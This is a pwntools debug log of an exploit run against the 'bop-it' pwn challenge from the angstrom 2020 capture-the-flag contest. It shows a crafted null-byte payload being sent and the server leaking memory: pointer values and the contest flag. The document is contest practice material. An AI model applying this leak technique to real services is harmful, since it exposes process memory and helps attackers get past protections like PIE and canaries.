 [*] '/home/tripoloski/code/ctf/angstrom2020/pwn/bop-it/bop_it'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to shell.actf.co on port 20702: Done
[*] my guess : T
[DEBUG] Sent 0x2 bytes:
    'T\n'
[DEBUG] Sent 0x79 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000070  00 00 00 00  00 00 00 00  0a                        │····│····│·│
    00000079
[*] Switching to interactive mode
[DEBUG] Received 0xa bytes:
    'Twist it!\n'
Twist it!
[DEBUG] Received 0xa5 bytes:
    00000000  46 6c 61 67  20 69 74 21  0a 20 77 61  73 20 77 72  │Flag│ it!│· wa│s wr│
    00000010  6f 6e 67 2e  20 42 65 74  74 65 72 20  6c 75 63 6b  │ong.│ Bet│ter │luck│
    00000020  20 6e 65 78  74 20 74 69  6d 65 21 0a  00 00 00 00  │ nex│t ti│me!·│····│
    00000030  00 62 84 0c  95 d1 55 00  00 e0 1f 8f  00 66 2e 00  │·b··│··U·│····│·f.·│
    00000040  00 79 00 00  00 19 00 00  00 22 90 0c  95 d1 55 00  │·y··│····│·"··│··U·│
    00000050  00 10 c0 c8  96 d1 55 00  00 22 00 00  00 00 00 00  │····│··U·│·"··│····│
    00000060  00 80 1e 8f  fd fe 7f 00  00 04 90 0c  95 d1 55 00  │····│····│····│··U·│
    00000070  00 0d 90 0c  95 d1 55 00  00 18 90 0c  95 d1 55 00  │····│··U·│····│··U·│
    00000080  00 22 90 0c  95 d1 55 00  00 61 63 74  66 7b 62 6f  │·"··│··U·│·act│f{bo│
    00000090  70 70 31 74  79 5f 62 6f  70 5f 62 4f  70 5f 62 30  │pp1t│y_bo│p_bO│p_b0│
    000000a0  70 7d 00 88  07                                     │p}··│·│
    000000a5
Flag it!
 was wrong. Better luck next time!
\x00\x00\x00\x00\x00b\x84\x0c\x95 U\x00\x00 \x00f.\x00\x00y\x00\x00\x00\x19\x00\x00\x00"\x90\x0c\x95 U\x00\x
00\x10 \x96 U\x00\x00"\x00\x00\x00\x00\x00\x00\x00\x80\x1e\x8f \x90\x0c\x95 U\x00\x00 \x90\x0c\x95 U\x00\x00
\x18\x90\x0c\x95 U\x00\x00"\x90\x0c\x95 U\x00\x00actf{bopp1ty_bop_bOp_b0p}\x00\x88\x07$ [*] G
ot EOF while reading in interactive
$